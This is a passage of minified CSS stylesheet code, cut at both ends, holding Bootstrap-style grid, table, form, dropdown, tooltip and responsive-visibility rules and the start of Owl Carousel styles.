83.33333%}.col-xs-push-11{left:91.66667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0}.col-xs-offset-1{margin-left:8.33333%}.col-xs-offset-2{margin-left:16.66667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333%}.col-xs-offset-5{margin-left:41.66667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333%}.col-xs-offset-8{margin-left:66.66667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333%}.col-xs-offset-11{margin-left:91.66667%}.col-xs-offset-12{margin-left:100%}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-1{width:8.33333%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.33333%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-11{right:91.66667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.33333%}.col-sm-push-2{left:16.66667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333%}.col-sm-push-5{left:41.66667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.33333%}.col-sm-push-8{left:66.66667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333%}.col-sm-push-11{left:91.66667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-11{margin-left:91.66667%}.col-sm-offset-12{margin-left:100%}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-1{width:8.33333%}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.33333%}.col-md-pull-2{right:16.66667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333%}.col-md-pull-5{right:41.66667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.33333%}.col-md-pull-8{right:66.66667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333%}.col-md-pull-11{right:91.66667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.33333%}.col-md-push-2{left:16.66667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333%}.col-md-push-5{left:41.66667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.33333%}.col-md-push-8{left:66.66667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333%}.col-md-push-11{left:91.66667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.33333%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-11{margin-left:91.66667%}.col-md-offset-12{margin-left:100%}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.33333%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-11{right:91.66667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.33333%}.col-lg-push-2{left:16.66667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333%}.col-lg-push-5{left:41.66667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.33333%}.col-lg-push-8{left:66.66667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333%}.col-lg-push-11{left:91.66667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-11{margin-left:91.66667%}.col-lg-offset-12{margin-left:100%}}table{background-color:transparent}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f5f5f5}table col[class*=col-]{position:static;float:none;display:table-column}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;overflow-x:auto;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd;-webkit-overflow-scrolling:touch}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#777;opacity:1}.form-control:-ms-input-placeholder{color:#777}.form-control::-webkit-input-placeholder{color:#777}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{line-height:34px;line-height:1.42857 \0}.form-horizontal .form-group-sm input[type=date].form-control,.form-horizontal .form-group-sm input[type=datetime-local].form-control,.form-horizontal .form-group-sm input[type=month].form-control,.form-horizontal .form-group-sm input[type=time].form-control,input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm{line-height:30px}.form-horizontal .form-group-lg input[type=date].form-control,.form-horizontal .form-group-lg input[type=datetime-local].form-control,.form-horizontal .form-group-lg input[type=month].form-control,.form-horizontal .form-group-lg input[type=time].form-control,input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg{line-height:46px}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;min-height:20px;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.checkbox-inline.disabled,.checkbox.disabled label,.radio-inline.disabled,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio label,fieldset[disabled] .radio-inline,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm,.form-horizontal .form-group-lg .form-control-static.form-control,.form-horizontal .form-group-sm .form-control-static.form-control{padding-left:0;padding-right:0}.form-horizontal .form-group-sm .form-control,.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-horizontal .form-group-sm select.form-control,select.input-sm{height:30px;line-height:30px}.form-horizontal .form-group-sm select[multiple].form-control,.form-horizontal .form-group-sm textarea.form-control,select[multiple].input-sm,textarea.input-sm{height:auto}.form-horizontal .form-group-lg .form-control,.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.form-horizontal .form-group-lg select.form-control,select.input-lg{height:46px;line-height:46px}.form-horizontal .form-group-lg select[multiple].form-control,.form-horizontal .form-group-lg textarea.form-control,select[multiple].input-lg,textarea.input-lg{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:25px;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center}.form-horizontal .form-group-lg .form-control+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-horizontal .form-group-sm .form-control+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-left:-20px;margin-right:-20px}.form-horizontal .form-group:after,.form-horizontal .form-group:before{content:" ";display:table}.form-horizontal .form-group:after{clear:both}@media (min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{top:0;right:20px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.3px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;outline:0;background-color:#428bca}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{left:0;right:auto}}.media,.media-body{overflow:hidden;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 5px}.media>.pull-left{margin-right:10px}.media>.pull-right{margin-left:10px}.media-list{padding-left:0;list-style:none}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive.embed-responsive-4by3{padding-bottom:75%}.tooltip{position:absolute;z-index:1070;display:block;visibility:visible;font-size:12px;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;right:5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-width:0 5px 5px;border-bottom-color:#000}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.affix{position:fixed;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@-ms-viewport{width:device-width}.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-print,.visible-print-block,.visible-print-inline,.visible-print-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}@media print{.visible-print-block{display:block!important}}@media print{.visible-print-inline{display:inline!important}}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0,0)}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transform:translateZ(0) scale(1,1)}.carousel-holder:not(.rt-image-carousel):not(.blog-carousel) .owl-carousel .owl-item img{width:100%}.owl-carousel .owl-item img{display:block;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel 